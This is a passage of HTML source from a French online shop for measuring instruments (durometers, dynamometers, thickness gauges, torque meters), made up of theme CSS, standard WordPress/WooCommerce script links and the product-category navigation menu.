				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://mesure-pro.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://mesure-pro.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://mesure-pro.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://mesure-pro.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://mesure-pro.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://mesure-pro.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://mesure-pro.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://mesure-pro.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://mesure-pro.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://mesure-pro.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://mesure-pro.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://mesure-pro.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #000000;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #414141;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #000000;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #2d7391;
				border-color: #2d7391;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #145a78;
				border-color: #145a78;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #031b30;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #000000;
				}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://mesure-pro.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<script src="https://mesure-pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mesure-pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mesure-pro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/mesure-pro.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://mesure-pro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mesure-pro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://mesure-pro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd558727265c3a672a540317746db11","fragment_name":"wc_fragments_bbd558727265c3a672a540317746db11","request_timeout":"5000"};
</script>
<script src="https://mesure-pro.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mesure-pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mesure-pro.com/wp-json/wp/v2/product_tag/93" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mesure-pro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Spam Master 7.7.1 - Real-time Protection With Firewall Security at spammaster.org." />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://mesure-pro.com/wp-content/uploads/2020/11/cropped-logo-2cm-copie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mesure-pro.com/wp-content/uploads/2020/11/cropped-logo-2cm-copie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mesure-pro.com/wp-content/uploads/2020/11/cropped-logo-2cm-copie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mesure-pro.com/wp-content/uploads/2020/11/cropped-logo-2cm-copie-270x270.jpg" />
</head>

<body class="archive tax-product_tag term-durete term-93 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js metaslider-plugin storefront-align-wide right-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://mesure-pro.com/wp-content/uploads/2024/12/cropped-Bandeau-Accueil-V2.jpg); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Aller à la navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
				<div class="site-branding">
			<a href="https://mesure-pro.com/" class="custom-logo-link" rel="home"><img width="980" height="478" src="https://mesure-pro.com/wp-content/uploads/2020/11/cropped-logo-300dpi.jpg" class="custom-logo" alt="MESURE PRO" decoding="async" fetchpriority="high" srcset="https://mesure-pro.com/wp-content/uploads/2020/11/cropped-logo-300dpi.jpg 980w, https://mesure-pro.com/wp-content/uploads/2020/11/cropped-logo-300dpi-250x122.jpg 250w, https://mesure-pro.com/wp-content/uploads/2020/11/cropped-logo-300dpi-768x375.jpg 768w, https://mesure-pro.com/wp-content/uploads/2020/11/cropped-logo-300dpi-416x203.jpg 416w" sizes="(max-width: 980px) 100vw, 980px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://mesure-pro.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits…" value="" name="s" />
	<button type="submit" value="Recherche" class="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Navigation principale">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-menu-principal" class="menu"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-92"><a href="https://mesure-pro.com/">Page d’accueil</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://mesure-pro.com/boutique/">Produits</a>
<ul class="sub-menu">
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-114"><a href="https://mesure-pro.com/categorie-produit/couplemetre-torquemetre-mesure-couple-serrage/">Couplemètre/Torquemètre</a>
	<ul class="sub-menu">
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-115"><a href="https://mesure-pro.com/categorie-produit/couplemetre-torquemetre-mesure-couple-serrage/couplemetre-torquemetre-test-de-serrage-bouchon-couvercles/">Couplemètre DA serrage des bouchons/couvercles</a></li>
		<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-318"><a href="https://mesure-pro.com/categorie-produit/couplemetre-torquemetre-mesure-couple-serrage/mesure-couple-outil-tournevis-cles-dynamometrique/">Torquemètre, tournevis, clès dynamomètriques</a></li>
	</ul>
</li>
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-460"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/">Mesureurs d&rsquo;épaisseur</a>
	<ul class="sub-menu">
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-116"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-depaisseur-de-revetement-epaissimetre/">Epaisseur revêtement</a>
		<ul class="sub-menu">
			<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-depaisseur-de-revetement-epaissimetre/mesure-peinture-tb200su/">Mesureur de revêtement TB de base</a></li>
			<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-depaisseur-de-revetement-epaissimetre/mesure-revetement-galvanisation-peinture/">Mesure de revêtement TC capteur interne</a></li>
			<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-depaisseur-de-revetement-epaissimetre/mesureur-peinture-galva-te/">Mesure de revêtement TE capteur externe</a></li>
			<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-depaisseur-de-revetement-epaissimetre/epaissimetre-pro-peinture-galvanisation/">Épaisseur de revêtement TF / TG Pro</a></li>
		</ul>
</li>
		<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-136"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/">Epaisseur de matière</a>
		<ul class="sub-menu">
			<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/epaissimetre-epaisseur-de-acier-fer-tole-pvc/">Mesure d&rsquo;épaisseur « économique » TB 200</a></li>
			<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-327"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/mesureur-ultrasons-compact-td225us/">Mesureur « compact » TD 225US</a></li>
			<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-326"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/mesure-epaisseur-ultrason-pro-cuve-silo/">Mesure épaisseur ultrason « pro » TN-US</a></li>
			<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-328"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/mesureur-epaisseur-echo-echo-ultrasons/">Mesureur d&rsquo;epaisseur avec écho-écho TN-EE-US</a></li>
			<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/mesureur-de-matiere-premium-tu-us-paroi/">Mesureur de matière « premium » TU-US</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-137"><a href="https://mesure-pro.com/categorie-produit/durete-shore-durometre/">Duromètres Shore</a>
	<ul class="sub-menu">
		<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://mesure-pro.com/categorie-produit/durete-shore-durometre/durometre-shore-mecanique-hba-hbd-hb0/">Shore mécanique HBA-D-A0</a></li>
		<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a href="https://mesure-pro.com/categorie-produit/durete-shore-durometre/durete-shore-digitale-hda-d-a0/">Shore digitale HDA-D-A0</a></li>
	</ul>
</li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-138"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/">Duromètre métaux</a>
	<ul class="sub-menu">
		<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-343"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/durometre-leeb-durete-des-metaux-hmm/">Duromètre Leeb HMM/HMM-NP</a></li>
		<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-344"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/durete-des-metaux-rebond-leeb-hmo/">Duromètre metaux ecran tactile HMO</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-345"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/durete-des-metaux-fonction-valeur-limite-leeb-hk-d/">Duromètre professionnel HK-D</a></li>
		<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/stylet-durete-leeb-mobile-hn-d/">Stylet dureté Leeb mobile HN-D</a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-346"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/durometre-uci-premium-metaux-fin/">Duromètre UCI Premium HO</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-352"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/">Dynamomètres</a>
	<ul class="sub-menu">
		<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/">Dynamomètre traction/compression</a>
		<ul class="sub-menu">
			<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-fa-traction-compression-de-10n-a-500n/">Dynamomètre mécanique FA 10N à 500N</a></li>
			<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-pro-pas-cher-fk-10n-1000n/">Dynamometre digital FK, 10N à 1KN, pas sortie PC</a></li>
			<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-422"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-digital-fc-sortie-imprimante-10n-1kn/">Dynamomètre digital FC de 10N à 1kN, sortie imprim.</a></li>
			<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-pro-digital-fh-s-portable-10n-500n/">Digital FH-S x8: 10N à500N, capteur interne, sortie+min. stat.</a></li>
			<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-fh-m-capteur-externe-1kn-100kn-sortie-pc-mini-stat/">Digital FH-M capt. ext. de 1kN-100KN</a></li>
			<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-421"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-premium-capteur-integre-exact-0-2/">Dynamomètre digital FL-S de 5N à 1KN. Exact. 0.2% du max. et sortie analogique</a></li>
			<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-digitalfl-m-capteur-externe-2kn-20kn/">Dynamomètre digital FL-M capteur exter. 2KN à 20KN. Sortie analogique (-2 – +2 V)</a></li>
		</ul>
</li>
		<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-152"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-mecanique-a-ressort/">Dynamomètre mécanique à ressort</a>
		<ul class="sub-menu">
			<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-mecanique-a-ressort/dynamometres-a-ressort-283-de-1n-a-25n/">Dynamometres à ressort 283 de 1N à 25N</a></li>
			<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-mecanique-a-ressort/dynamometre-a-ressort-283-50n-500n/">Dynamomètre à ressort 283 de 50 à 500N</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-150"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/">Bancs d&rsquo;essai</a>
	<ul class="sub-menu">
		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/banc-essai-manuel-et-testeur-de-ressort/">Bancs d&rsquo;essai manuels et test de ressort</a>
		<ul class="sub-menu">
			<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/banc-essai-manuel-et-testeur-de-ressort/banc-essai-pour-ressort-test/">Contrôle de ressort</a></li>
			<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/banc-essai-manuel-et-testeur-de-ressort/bancs-manuel/">Manuels</a></li>
		</ul>
</li>
		<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-427"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/banc-d-essai-electrique-motorise/">Electrique jusqu&rsquo;à 50KN</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-141"><a href="https://mesure-pro.com/categorie-produit/mesure-longueur-deplacement-montage-machine/">Mesure longueur / déplacement</a>
		<ul class="sub-menu">
			<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://mesure-pro.com/categorie-produit/mesure-longueur-deplacement-montage-machine/mesure-longueur-digital-machine-banc-300-500/">Mesure de longueur digitale LB avec ecran</a></li>
			<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-351"><a href="https://mesure-pro.com/categorie-produit/mesure-longueur-deplacement-montage-machine/regle-digitale-connectee-banc-300mm/">Règle digitale connectée LD 300</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-140"><a href="https://mesure-pro.com/categorie-produit/sonometre/">Sonomètre</a>
	<ul class="sub-menu">
		<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-341"><a href="https://mesure-pro.com/categorie-produit/sonometre/photometre-luxmetre-sp-so/">Luxmetres, mesure lumière également led</a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://mesure-pro.com/categorie-produit/sonometre/sonometre-su-sw/">Sonomètres SU &#8211; SW classe 1 et 2</a></li>
	</ul>
</li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154"><a href="https://mesure-pro.com/categorie-produit/reeducation-force-musculaire-medecine-du-travail/">Poignée/force musculaire</a>
	<ul class="sub-menu">
		<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://mesure-pro.com/categorie-produit/reeducation-force-musculaire-medecine-du-travail/poignee-dynamometrique-force-main/">Poignée Dynamométrique &#8211; MAP</a></li>
		<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-744"><a href="https://mesure-pro.com/categorie-produit/reeducation-force-musculaire-medecine-du-travail/mesure-des-fonctions-musculaires-via-dynamometre/">Mesure des fonctions musculaires via dynamomètre</a></li>
	</ul>
</li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-456"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/tensiometre-manuel-3tonnes-digital-1kn/">Tensiomètres</a>
	<ul class="sub-menu">
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/tensiometre-manuel-3tonnes-digital-1kn/tensiometre-mesure-tension-cable-5mm/">Tensiomètre numérique (5mm) max.</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/tensiometre-manuel-3tonnes-digital-1kn/tensiometres-mecanique-jusqu-3tonnes-din8m/">Tensiomètres mécaniques jusqu&rsquo;à 3tonnes DIN 8M</a></li>
	</ul>
</li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://mesure-pro.com/categorie-produit/refractometre-controle-sucre-vin-sel/">Refractomètres-sucre vin sel urine huile</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://mesure-pro.com/categorie-produit/microscope-industrie-educatif-labo/">Microscope industrie éducatif-labo</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://mesure-pro.com/mon-compte/">Mon compte</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://mesure-pro.com/contact/">Mentions légales- C G V</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-92"><a href="https://mesure-pro.com/">Page d’accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://mesure-pro.com/boutique/">Produits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-114"><a href="https://mesure-pro.com/categorie-produit/couplemetre-torquemetre-mesure-couple-serrage/">Couplemètre/Torquemètre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-115"><a href="https://mesure-pro.com/categorie-produit/couplemetre-torquemetre-mesure-couple-serrage/couplemetre-torquemetre-test-de-serrage-bouchon-couvercles/">Couplemètre DA serrage des bouchons/couvercles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-318"><a href="https://mesure-pro.com/categorie-produit/couplemetre-torquemetre-mesure-couple-serrage/mesure-couple-outil-tournevis-cles-dynamometrique/">Torquemètre, tournevis, clès dynamomètriques</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-460"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/">Mesureurs d&rsquo;épaisseur</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-116"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-depaisseur-de-revetement-epaissimetre/">Epaisseur revêtement</a>
		<ul class="sub-menu">
